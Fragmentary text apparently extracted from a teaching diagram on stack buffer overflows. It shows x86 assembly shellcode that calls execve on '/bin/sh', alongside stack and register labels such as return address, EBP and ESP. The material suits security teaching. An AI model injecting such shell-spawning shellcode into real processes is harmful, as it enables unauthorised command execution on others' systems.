 EIP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
Return Addr
EBP(foo)
EBP
ESP
EAX:
EBX:
ECX:
EDX: